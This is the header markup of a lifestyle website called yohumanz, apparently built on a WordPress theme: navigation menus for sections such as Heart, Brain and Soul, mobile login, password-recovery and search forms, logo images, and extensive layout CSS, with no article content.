<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yohumanz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_669" class="tdc-zone"><div class="tdc_zone tdi_2_a8d  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_a8d{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_a8d:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_a8d:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_a8d{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_1_669_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_669_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_d50" class="tdc-row"><div class="vc_row tdi_4_992  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_992{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_992 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_992 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_080  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_080{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_080{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_080{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_cc6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_cc6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_cc6{
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_cc6{
                    display: inline-block;
                }.tdi_7_cc6 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_cc6 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_cc6 .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-dots-circle"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_0f9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_0f9{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_0f9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_0f9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_366 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_366" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_366{
margin-right:auto !important;
margin-left:auto !important;
padding-top:5px !important;
padding-bottom:5px !important;
width:85% !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_366 .tdb-logo-a,
                .tdi_10_366 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_10_366 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_366 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_366 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_366 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_366 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_366 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_366 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/resize.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_a16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_a16{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_a16{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_a16{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_a85 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_a85" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_a85{
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_a85{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_a85 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_a85 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_a85 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_9aa" class="tdc-zone"><div class="tdc_zone tdi_15_635  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_635{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_b10" class="tdc-row"><div class="vc_row tdi_17_840  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_840{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_950  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_950{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_5d9" class="tdc-zone"><div class="tdc_zone tdi_21_50a  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_50a{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_50a{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_5d9_rand_style td-element-style" ><style>
.tdi_20_5d9_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_a18" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23_506  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_506{
                    min-height: 0;
                }.tdi_23_506:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (min-width: 768px) {
	                .tdi_23_506 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_506 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_23_506.tdc-row-content-vert-center,
                    .tdi_23_506.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_506.tdc-row-content-vert-bottom,
                    .tdi_23_506.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_506.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_506.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_506{
position:relative;
}

.tdi_23_506 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_a18_rand_style td-element-style" ><style>
.tdi_22_a18_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_25_e8e  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_e8e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_25_e8e{
padding-right:30px !important;
width:38% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26_6ce tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_6ce"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_26_6ce{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_6ce{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_6ce .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_26_6ce .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_6ce .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_26_6ce .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_6ce .tdb-menu > li .tdb-menu-sep,
                .tdi_26_6ce .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26_6ce .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_6ce .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26_6ce .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26_6ce .tdb-menu > li > a,
                .tdi_26_6ce .td-subcat-more,
                .tdi_26_6ce .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_26_6ce .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26_6ce .tdb-menu .tdb-normal-menu ul,
                .tdi_26_6ce .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26_6ce .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26_6ce .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_26_6ce:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_26_6ce .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_26_6ce .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_6ce .tdb-menu > li > a,
                .tdi_26_6ce .td-subcat-more{
                    padding: 0 9px;
                }.tdi_26_6ce .tdb-menu > li > a,
                .tdi_26_6ce .td-subcat-more,
                .tdi_26_6ce .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_26_6ce .tdb-menu > li.current-menu-item > a,
				.tdi_26_6ce .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26_6ce .tdb-menu > li.current-category-ancestor > a,
				.tdi_26_6ce .tdb-menu > li:hover > a,
				.tdi_26_6ce .tdb-menu > li.tdb-hover > a,
				.tdi_26_6ce .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_26_6ce .tdb-menu > li > a:after,
				.tdi_26_6ce .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_26_6ce .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_26_6ce .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_26_6ce .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_26_6ce .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_26_6ce .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_26_6ce .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_26_6ce class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://yohumanz.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-243"><a href="https://yohumanz.com/category/heart/"><div class="tdb-menu-item-text">Heart</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_30_110  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_110{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_110{
width:20% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_000 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_000" >
<style>
/* custom css */
.tdi_31_000 .tdb-logo-a,
                .tdi_31_000 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_31_000 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_000 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_000 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_31_000 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_31_000 .tdb-logo-text-title{
                    display: block;
                }.tdi_31_000 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_31_000 .tdb-logo-icon{
                    font-size: 20px;
                
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/zoom-300x173.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33_914  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_33_914{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_914{
padding-left:30px !important;
width:37% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34_d09 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_d09"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_d09{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_d09 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_34_d09 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_34_d09 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_34_d09 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_34_d09 .tdb-menu > li .tdb-menu-sep,
                .tdi_34_d09 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_34_d09 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34_d09 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_34_d09 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_34_d09 .tdb-menu > li > a,
                .tdi_34_d09 .td-subcat-more,
                .tdi_34_d09 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_34_d09 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_34_d09 .tdb-menu .tdb-normal-menu ul,
                .tdi_34_d09 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_34_d09 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34_d09 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_34_d09:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_34_d09 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_34_d09 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_d09 .tdb-menu > li > a,
                .tdi_34_d09 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_34_d09 .tdb-menu > li > a,
                .tdi_34_d09 .td-subcat-more,
                .tdi_34_d09 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_34_d09 .tdb-menu > li.current-menu-item > a,
				.tdi_34_d09 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_34_d09 .tdb-menu > li.current-category-ancestor > a,
				.tdi_34_d09 .tdb-menu > li:hover > a,
				.tdi_34_d09 .tdb-menu > li.tdb-hover > a,
				.tdi_34_d09 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_34_d09 .tdb-menu > li > a:after,
				.tdi_34_d09 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_34_d09 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_34_d09 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_34_d09 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_34_d09 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_34_d09 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_34_d09 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_34_d09 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-extra" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://yohumanz.com/category/brain/"><div class="tdb-menu-item-text">Brain</div></a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1622"><a href="https://yohumanz.com/category/soul/"><div class="tdb-menu-item-text">Soul</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_38_b00  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_38_b00{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_b00{
width:5% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_39_801 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_801" >
<style>
/* custom css */
.tdi_39_801 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #000000;
                }.tdi_39_801{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_39_801 .tdb-search-txt{
                    top: 0px;
                }.tdi_39_801 .tdb-drop-down-search{
                    top: calc(100% + 20px);
                
                    left: auto;
                    right: 0;
                }.tdi_39_801 .tdb-head-search-btn:after{
                    bottom: -20px;
                
                    border-bottom-color: #548bd3;
                }.tdi_39_801 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_39_801 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_39_801 .result-msg{
                    text-align: center;
                }.tdi_39_801 .tdb-search-form{
                    border-color: #548bd3;
                }.tdi_39_801 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_39_801 .tdb-head-search-form-btn{
                    background-color: #548bd3;
                
                    font-family:Open Sans !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_39_801 .tdb-head-search-form-btn:hover{
                    background-color: #222222;
                }.tdi_39_801 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_801 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_39_801 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_39_801 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_39_801 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_39_801 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_39_801 .entry-thumb{
					background-position: center 50%;
				}.tdi_39_801 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_39_801 .td-image-container,
				.ie11 .tdi_39_801 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_39_801 .td-module-meta-info{
                	flex: 1;
                
					padding: 3px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_39_801 .entry-title{
					margin: 0px;
				
					font-family:Yeseva One !important;
				}.tdi_39_801 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_39_801 .td-post-category{
					display: none;
				}.tdi_39_801 .td-read-more{
					display: none;
				}.tdi_39_801 .td-author-date{
					display: none;
				}.tdi_39_801 .td-post-author-name{
					display: none;
				}.tdi_39_801 .td-post-date,
				.tdi_39_801 .td-post-author-name span{
					display: none;
				}.tdi_39_801 .entry-review-stars{
					display: none;
				}.tdi_39_801 .td-icon-star,
                .tdi_39_801 .td-icon-star-empty,
                .tdi_39_801 .td-icon-star-half{
					font-size: 15px;
				}.tdi_39_801 .td-module-comments{
					display: none;
				}.tdi_39_801 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_39_801 .td_module_wrap:hover .td-module-title a,
				.tdi_39_801 .tdb-aj-cur-element .entry-title a{
					color: #548bd3 !important;
				}.tdi_39_801 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_801 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39_801 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_801 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_801 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_801 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_801 .td-module-container:before{
					bottom: -10px;
				}.tdi_39_801 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_801 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_801 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_39_801 .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_39_801 .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_39_801 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_801 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_801 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_801 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_801 .td-module-container:before{
					bottom: -10px;
				}.tdi_39_801 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_801 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_39_801 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_39_801 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_39_801 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_39_801 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_39_801 .td-module-container:before{
					bottom: -10px;
				}.tdi_39_801 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_801 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
